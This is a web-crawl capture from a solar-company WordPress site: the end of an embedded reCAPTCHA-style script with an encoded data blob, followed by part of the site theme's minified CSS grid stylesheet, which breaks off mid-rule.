Ozw6ZHHgslwrAxw5jCkBQsw4/DocKWL8OMFcKqNcOacXDCnzdqZ3XCv8Kxw6x2QcK8w4zCrMOiTFnCq3vDksOIFMO+wr0TwrrDscOGwq/DncOMYMKEw4PDpDIKXsOLwqLCsMOVMHHDt3ghAcOmAWxkw6LDp8OieWzDglonccO5woNVRHZodiTDq8Kmw4l9S8Ota1/DqCXDp8K9w6xHwpAAwrzDuXLDhRMswqXClsKgwqBuHMKUDsK3RHXDtcK+FFg/woFkGkUjSkbCr8K7wosHe0t7EsKtw7bCjVLDlsOcw5tUw799wofDqsKmAUEJecOsAxXCpGzDqsOTw68GO3/CqsODf2/[base64]/DsmbCvl8iwpM5esO5w5rCjsOCw5kmwqHDgcOgcy56w783W8O/[base64]/[base64]/[base64]/CtX4tw4XDrQLCh08pw5zCtMOyw4zCiQXDl8KcX1c5FsKpw4bDp15Lw7/DqcOawpfCrsK5GjfCvENFNAV0UhXDnFbCqHHDinQTwoc2w6zDjMONR10nw6fDicO/w6U4Q3XDj8KgTMOCYcO3OcKbwopgFG1qw5Brw5TDhULDusKidsKJwrrDkcKTw4zDoy5WQn9cw7pwIsKVw7wPJijDtQHCjMOGw5nDoMK/w5LCkMKlc1nCtcK7wrDCrEbDosOyQk/[base64]/I8KBdMKzwo7CiXImw6wSUQNkw603wo4iwp4fb302wpjCnyASV8KGwql/w6PDnSfCvwplX3vDgWPCusKEwr01wq3Cpg7DvcOTwoPCk8KXaAtYwobChcOUfcOgwpbDtz/ChHXClMK9w7PDnMOPKULDhGDChxfDrsK/[base64]/ezwNw6TCsMKWGlzChC7Cj8OVw6EPwocvw7AjbFXCsgLCosK7wrNGwqksZ3UFwpNBC8OxF8KqQ8OKwow1w5zDvg0kw5rDs8K+QxLCm8Kqw7RkwobCs8K6LcOkc0DCvAnDrCLDuUfCiR3Do1IWwq5uwqHDoMO+wqMCwpQ7GcOkTTRAw4/CgsO0w5nDnDJNwoQxw5nCtMO6w6Ehbx/CkMKVTMOUw7kTwrXCkMO8KsOsKi5twr4jHFlgw6HDv0vCpyrCiMOvwrU4LHHCtcK1B8O/w6B2Zl7CosK7GcKNw5rCn8KvesKeBBMUT8OJNhZRwqrCpcKgTsOvw7gye8KvP294UlZyw70dScKmwqbCtXTCiXvDoEolw7nCsMOLw4bDucO/fMKsbQcOwoJlw4Mzd8Knw79FADlsw7hTZVoCMMOOw7bCnMOsd8KOwozDrBPDlgbClQjCsxZWfcKFw5k5wroRw58Iwq1cwoXClSXDqnZuIR9lVyvCnsOvTcOVeHPDusKww5BGZwAcTMKnw4gbC2psw6AAHMO0wrAnX1DDpS3CgsK3w7xgc8OaLMO/wpTCjcKSwoNhSsKje8OrPMKQw7E8AcOPAwh9D8KcBE/DgcOEwq8AMcObY3vDhsOQwpbCsMKWwqNpIX5GEUsMwqPClSQgw4IcYSHDpyTDhMKQLcOew47DhyFFeBvCg3zDhFzDrMOIDsOvw6HDpz7CrzHDlcO/[base64]/CuRPDvlVCwocPUShwwrDDscK4w4DDnMKzZlDDuBVkwp9+w4xSecKeUEPDmA4jS8O+JcOAw5HDnsOCRSh+EMOHEGl/w5XDtHtuPiJ1X0pUQXc0UcKRLMKQwrAiMMOMAMOvAMKrJsOaG8OAHMKLNcOTw7Iow4EbbsOaw49ADyMiHVBQZsKfRRMXF3NHwqjDlMO8w4dFwpM+w6Qpw5RgJi0iLFXCkcOEw7YQbDnDicOfdsO9w7jDlcOSHcK4eDXCj2XCsB10w7LCiMOFKy/DlcOSOcKFwoQbwrPCqAcvwp9sBFtawojDlGrCmsOXMcOnwpLDrcKUwpfDtxXDl8KQC8ODwrJtw7bDksK3w5TDg8OzXsKxAHx7ccOqIDjDrT7Dh8KJC8KAwrHDksOqGCsVwoHCicONw7E/wqTDukbDjcKow77DuMO0wofCmsOsw6ppKw9sYSTDtUR1w5Q2w40GV2Z+L0vChsOqw4zCpV/CvMOvLSPCnxvCrcKSBsKkNmzCrcOpDsKCwqJ5aHV4H8KZwpFow6HCthlbwqDCiMKRKcKOwqUrw4IQI8OuExzCicKUesKJJARywozDq8OdKMK6w74Jwqt6bjp6w67CogcOM8KhBsKOd0cWw6s/w53ClcOODMO2w4NCEsKvDsKuTTRbw5jChsK4LMKCFsOadsOqEsOZYMKbR3cdJcKOwoEtw4rCjcK/[base64]/CvCnDpTzDu3DDvRbCrMO7wrDDhULCsHBrUMK1wqbCiRnCrnTCpUcjwrFLwr/Dv8OLw67DoyJwCcOiw6jDrMKPUsO9wrzDisKzw6HCiCRNw65Lw7Ruw7xawqrCrTB2w5FIGkLDuMOgDXfDpUnDvsOZMsOcw5dBw7oXJcOmwq/DrMOSFXbCriMoMC/Dkz52w6U4w6bDvmc4RFTDmUMlIsKuTTMrw7sMCThAwpfDtMKAPElKwodcwqd2w4QnKcOLVsOqw4PCpMKhwp/[base64]/wovCiEXDtmtswr7DsDs4RFoiI8OMP0rCpMKuwrfDjMKDWH/DvwdvEsKywo4rQVbCjMKiwp1OJU43R8Omw4jDmA3DmsO7wr9bXRXCsHx+w5VQwpJkDMOFEDHDjwHDk8K4wpRkw4ZPFk/Dv8O1WzPDtMO2w4PDj8KTXTdLNcKiwpbDjm5ffmg/wq8aMXHDqEjCggFzY8O5wrkhw5/CvX/[base64]/CpMOlBXzDkMOOw5nDh3TDocOEw6LCncKHwrwWAxLCnsOFesOwa2HCh8KHwpHDlSgkw4bClHA/[base64]/KRk6CMOFw5oSwocmScKmw5dHwrd8w6RIfcOeFcK+wrlJfy58w7pqwpvDs8OfJcOhZzPCv8OTw5Vfw5LDj8KNd8O7w4/DqcOMwrAkw6rDsMOUR1DDhGFwwrbDp8OfJDFnWcOuPWHDicKYwo4tw6PDscONwrATw6LCpkxRw6wyw6A+wq8fbzDCjlfCrmDCkFnCtMOZb0fCvUFUZsKDUybCs8Onw4sUGhxOZGt7YsOQw5jCncOENVDDixgRGl83Ul7CvQ57XBQ/Y08oTsKWdGHDn8OsCMKFwqbDlcK+WkM/RxrCn8ODd8KGw5TDq2XDmmnDpMONwqzCtSFaIMK0wrzCqg/[base64]/DgFpLwo7Ckl54w7nCmgMnw7AOw4MEwoFIw7FVw4hicsK+wp7CvBfDu8OEYMK6Y8Kfw7/[base64]/Cpyc4KsOzNBPDsXcYQsOjw6PCgho2wqrCjDxwRVfDg3TDli8Sw4FoFcOgTW58wpg+EEpxwqDCr0/ChsO4w5QIDMKAKMO3KsKTw58mC8KOw7jDuMOGU8KAw7fCkMOQG1DDp8KBw7YjRUfCvzHDgAIJCcOxQERiwobDvHnDjMO1Si/DkEBpwpcTwq3CsMORw4LCpcOmLHrCqlbCpMKVw4fCocOAZsORw4Aawq3CrsKDKVcDYwoPBcKjwq7ChHfDrkbCtB0cwr4lw6zCpsK3BcKJIDTDslk/PcO7w47CjUl1Y1Usw5bCpih2woQTX0HCo0HCn35YEMKUwp7CnMKHw54MX0HDssOTw53CicOpBsKLccOQUcKgw6vDoFrDpzbDgcOlEMKmGFnCqSVGL8OQwq89QsKmw7YfHcKqw6hDwp1ZMMKqwq/Du8KhTDgowqXCksKgGT/DnlXCv8O+UTrDh255I3NWw4rCk0DCgWTDtjQUdF/[base64]/ClcKNw4/Cp8K1cmXCrVM2cMOvwozDisKqwoZDCQMKDBzCtCF7wqvClF4Hw7/CsMOzw57CrcOBwqHDtRXDtcOew5jDnXDDsXjCosKJExxPw7xoYTfDu8Oow5DClATDjHXDpcK+HA5jw74PwocWHysrSCk8YycAA8OwE8KgAcKhwo3DpDbCl8OtwqJ7RhEuFWPDiS4Hw5nCqcK3w5/CpE0gwozCsnIlw5PCoCMpw7Z4e8OZw7Z3FMKlwqgJQDs1w57DumRvOmc3XMKSw6RGfRkvP8KEQDjDm8KbLlTCssKeB8OBJEbDtMKow7pkNcKRw7Z0wqrDkWk2w6DDpSLClh/CnMKdw5LCuyhlVsO5w4EQViLCiMKrVGE1w5cYPcOqZwZIFMOXwpJtW8KJw4DDtlLCqMKmwq8qw6FdIMOew4k7eX0gAzJew4w3dgnDl2cGw5fDsMOWXWEudcKFB8KmShdYwqrCvWwmYi9DJ8KXwo/[base64]/D8KHwoXChsOHwpTCk8KJXmZbwpDCksK4KjfDpsKlw6FQw6HDusK0w65ObGfCjcKQbRfCisKmwohWTwd5w5lAEMO5w77Cp8KPXQEQw4kWI8Oew6BDFwodwqRjdhDDn8KZY1LDkHF1LsKJw6/[base64]/Do8KOPxsmw5fDs8KMM3nCsMOZw5wYEHfDkXvCpMKnwprClRB+wqLCvx/[base64]/Dp8OmwrXCmMK+wrd6P8KIw6bDhivDlMO2ClXClXLDqMK+EwjCu8KfSEHDmcOtwpk/JCQ4wp/CtWYtXcKwdcOYwqTDoiTCtcKFBMOcwp3DrlRiIQnDhAPCucK9w6pEwpjCkMK3wrrCqn7DsMK6w7bCj04RwrnCsirDt8KpCFRPJQfCjMKOdHjCrcKWwpsMwpTCmEhawol6wr/CllLCpMOkw7nDscOQQcOaWMOdNsOkUsKQw69NYMOJw6jDozVdW8OOAcKpRcOBasOGOT7DucKzwqMJA0XCj3HCjsKSw7zClDwGwqhQwoDCmD3CgWRAwrnDoMKewqvDr01gw5dGF8K0OcO7wplaYcKJM18Zw6PCgB/DpMKhwoo/ccKDIiNkwrUrwr9THjzDpQ8Fw5Mkw6oXw5bCvVPCrUpCwpPDqA0jFFbCiGwKwoTCnU7DqE/DrsKlWkYZw4rCny7DnB/Dh8KIw6zCjMKEw55uwptQNSzDtidNw4DCp8KLIMOUwq7CuMKNwqAMKcOqNcKIwo8Zw6gLVDEpbwrDgMO7w4TDnTfCqznDvU7DtjEpcAJHSyPCkcKNU24ewrHCrsK8wrBWH8OJwokKQzrCuho3w63CpsOfwqPDvVYGRg/CpVtAwpoCGMOTwpnCvQvDkcOZw6cewpw4w7hrw7Quwo3DocOhw5HCvsODIcKCw45Jw4TCtAhdQcODXsOSw57DrsKbwq/[base64]/Cm0Apw5BCD33DlxsVQ8OOwqzDr34nw5/CqMKBeBMkw4fCs8Oew73Cp8OhXkYLwogRwprDtjpgU0jDlT/CoMKXwrHCqgRzC8KvLMOgwqDDh1TCmkfCpcKHAE01w5g/SFPDqsKSccOBwqHCsHzChsO2wrEHTUc5wp7DnMOQw6oNw4PDvHTDnyrDl0U/w5nDr8KFw7HDvMKdw67Cry0Nw7Q6fcKZKWHCmjnDuxY0wo4wBSUfCsKXwoRJBgkvXGXCiCnChsKjNcKyU3/CihAPw5Niw4jCvEhRw7I8ZwXCp8KSwqgyw5HCpcO+RGRHwpnDnMKXw7FaC8Orw7VBw63DqcOTwrZ5woRUw4bCocOgcxjDhAXCucO/UVhQwp4VdmTDr8Kyd8Kpw5VZw7BCw6DDssK8w5RSwrHCiMODw7TCiXR2VlbCjMKUwrLDsUVgw4BuwoDClFdywojCsU7CuMKUw65nw6DDs8OuwqU/[base64]/[base64]/CmcOiwpI8w5XDisOEw7fDnMOEQsO1KETDoEoww53CkMKQwpc+wq3DhMOnwqMgHSPDqcODw5MUwolPwonCvD5Kw6YDwrPDhE5swqhsMFrDhsKAw64iCl8XwobCm8O8D3BXP8Ofw60/w6YGayp1NcOIwqUpMkNsbR4EwqF8WcOBw4R4woAqw7rDocKAwp19HsOoF2TDvsOOw6fDqsKsw5tLEMO8UMONw7TCoRFoDcKMw5vDnMK4wrQewqbDiiceXsKgZk4BDcOxw4EQF8OjWMOJNEHCu29COsK2UxvCgMO3DirCh8Ktw6PDvMKkPsOFw4vDp1/[base64]/wo/CgMKMKGnDnEBGw4bDiWkMSsKka3ptw4/[base64]/GARmwrvDm2I9w7oTJy8zP0wCw7/CicOBw6fDtcK2wq9fw60UYmMywoZ6bR3CvsOow6nDrsOJw5PDoxzDjWoSw7rChcO7C8OqNw/[base64]/w5PDucK4C8K1QipFVxbDrcKCw5FWbsOaw5DCsz7Cu8Oqw53Dk8KXw6jDpsOgw6/CjcKbw5Idw45xw6jClMOeZCfDu8KcDW1gw5MqXiM1w7rCnGLCjEnDmsOZw4owREjCjC1qw6TCuV3DpcOzcsKCZcKIYj/ChsKOQnTDhXAQScKwccOww7Mkw6BSMyxgwpZmw7ZuaMOoFsK/woJ7F8KuwpvCp8K5KApQw7pIwrPDrjB/w6/DucO3CAvDtsOFw7BlDMKuGcKXwpHClsOJEMOEFjtpwrduOcOgfcK3w5zDvgdtwqViGj4bwrrDrMKDDMOcwp0HwoXDjMO9wp3Ctn1SKsOwc8OxJjzDnVXCtsOtwp3DrcK9wrjDjcOlCGscwpJ/[base64]/CtsOCMDTCvwgSGA1hworDlsOHfcKhW8KnM2DCs8KVw5UjG8O9NEcoX8Otc8KHaC7Cg2rDpsOlwqDDmMK3ccKEwpjDr8Kow5TChFUvw4dew74UCy1rfFUawpnDi2DDg3TCmFPCvzfCq13CrxvCqMOewoEYCRXDgk4nXsKiwpIvwo/DsMKBwqcaw6EzAcO6McKQwpRWH8KCwpTCncKyw7FLw5lpw5EWwp1LPcOTwrQXGh/ChwQWw5bDml/DmMObwqESMHXCsyNcwoNYwqU3HsOHacOEwo0jw4Ncw5Nawo5QXWTDrw7CpxjDuR9aw6PDs8OnW8KIwo7DhMK/wpvCrcKdw4bCssKmwqLDssOiEnN6Zk9vwoLCtghDVMK+IsOGDsKwwps3wojDkz8tw7AKw552wpBsdzQOw5YTV1swG8KQe8O7IDRzw6DDpMOWw5HDiAk3WMKKWxzCgMO+E8K/dF3CvcOEwqI2IMKHY8KBw6M0S8Ocd8KMw6w8w4ljwpLDtsOiwoLCuz3DscK1w7lyJMKrHMKCesKPYzrDgsKebCpIVCs6w5NBwpXDi8O9wog2wpzCjVwAw4LCuMODw5fDocKBwrXCncKIYsKgBMKMFD0YfcKCBcKKJcO/[base64]/CvcOsVy7CpQPDk8KswqfCrcOJScOkRXnCrsKjwofDuSfClsOxLzbCssKTSmsTw4MLw5XDqEDDtzXDkMKXw7IwMVzDlHvDqcKhbMOwWMOvQ8O/Pi3DoV52wpobT8OmHhBZehFbwqzCsMKdHEHDm8Oiw6nDvMOpWEUZSy7DrsOOAsObHwMhAUtQw4TDm0Zew4DDjMOiKTAAw5DCv8Klwohtw7EnwpTCn2JGwrRfKzVKw6TDpcOT\x22],null,[\x22conf\x22,null,\x226LfXRxQkAAAAAH2oo4UOEdk2UfeevRe-WkBpMgCE\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,920],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arcasolar.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hogAyUluplBNmKKlCrJ28UyLfKu3mMA86N7ntPBGLME\\u003d\x22,1,0,null,1,1769621459358,0,0,[189,160,150],null,[60],\x22RC-7Nge8S852NXwdA\x22,null,null,null,null,null,\x220dAFcWeA7ss6BgOUJChRaysafF4tPwRDuYilzLmgudSt9eHEINrwrU_ZwGNE2ypjRIaNnpgcXHrKclxIEXZAhRFh0A9j1yLk_dRw\x22,1769704259077]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arcasolar.pl/wp-content/themes/solatec/assets/css/theme.min.css?ver=2.0.5
body_size: 96684
content:
html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,*::before,*::after{box-sizing:inherit}.container,.container-fluid,.container-xs,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:480px){.container,.container-xs{max-width:480px}}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md{max-width:720px}}@media (min-width:1025px){.container,.container-lg{max-width:960px}}@media (min-width:1200px){.container,.container-xl{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters > .col,.no-gutters > [class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs,.col-xs-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl,.col-xxl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1 > *{flex:0 0 100%;max-width:100%}.row-cols-2 > *{flex:0 0 50%;max-width:50%}.row-cols-3 > *{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4 > *{flex:0 0 25%;max-width:25%}.row-cols-5 > *{flex:0 0 20%;max-width:20%}.row-cols-6 > *{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:480px){.col-xs{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xs-1 > *{flex:0 0 100%;max-width:100%}.row-cols-xs-2 > *{flex:0 0 50%;max-width:50%}.row-cols-xs-3 > *{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xs-4 > *{flex:0 0 25%;max-width:25%}.row-cols-xs-5 > *{flex:0 0 20%;max-width:20%}.row-cols-xs-6 > *{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xs-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xs-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xs-3{flex:0 0 25%;max-width:25%}.col-xs-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xs-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xs-6{flex:0 0 50%;max-width:50%}.col-xs-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xs-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xs-9{flex:0 0 75%;max-width:75%}.col-xs-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xs-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xs-12{flex:0 0 100%;max-width:100%}.order-xs-first{order:-1}.order-xs-last{order:13}.order-xs-0{order:0}.order-xs-1{order:1}.order-xs-2{order:2}.order-xs-3{order:3}.order-xs-4{order:4}.order-xs-5{order:5}.order-xs-6{order:6}.order-xs-7{order:7}.order-xs-8{order:8}.order-xs-9{order:9}.order-xs-10{order:10}.order-xs-11{order:11}.order-xs-12{order:12}.offset-xs-0{margin-left:0}.offset-xs-1{margin-left:8.3333333333%}.offset-xs-2{margin-left:16.6666666667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.3333333333%}.offset-xs-5{margin-left:41.6666666667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.3333333333%}.offset-xs-8{margin-left:66.6666666667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.3333333333%}.offset-xs-11{margin-left:91.6666666667%}}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1 > *{flex:0 0 100%;max-width:100%}.row-cols-sm-2 > *{flex:0 0 50%;max-width:50%}.row-cols-sm-3 > *{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4 > *{flex:0 0 25%;max-width:25%}.row-cols-sm-5 > *{flex:0 0 20%;max-width:20%}.row-cols-sm-6 > *{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1 > *{flex:0 0 100%;max-width:100%}.row-cols-md-2 > *{flex:0 0 50%;max-width:50%}.row-cols-md-3 > *{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4 > *{flex:0 0 25%;max-width:25%}.row-cols-md-5 > *{flex:0 0 20%;max-width:20%}.row-cols-md-6 > *{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:1025px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1 > *{flex:0 0 100%;max-width:100%}.row-cols-lg-2 > *{flex:0 0 50%;max-width:50%}.row-cols-lg-3 > *{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4 > *{flex:0 0 25%;max-width:25%}.row-cols-lg-5 > *{flex:0 0 20%;max-width:20%}.row-cols-lg-6 > *{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1 > *{flex:0 0 100%;max-width:100%}.row-cols-xl-2 > *{flex:0 0 50%;max-width:50%}.row-cols-xl-3 > *{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4 > *{flex:0 0 25%;max-width:25%}.row-cols-xl-5 > *{flex:0 0 20%;max-width:20%}.row-cols-xl-6 > *{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 